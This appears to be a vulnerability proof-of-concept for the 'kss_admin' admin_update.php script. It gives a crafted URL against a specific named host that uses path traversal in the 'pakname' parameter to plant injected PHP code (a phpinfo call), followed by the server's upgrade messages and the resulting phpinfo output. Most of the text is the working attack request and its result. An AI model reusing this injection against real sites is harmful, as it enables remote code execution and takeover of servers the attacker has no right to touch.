 Load URL
http://guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/admin_logs.php?action=<?php%2520phpinfo();?>'
Split URL
Execute
Enable Post data
Enable Referrer
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：93 Byte
已下载大小：93 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:gp,action,
PHP Version 5.2.17
php
System
Windows NT ECS-706C 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
enabled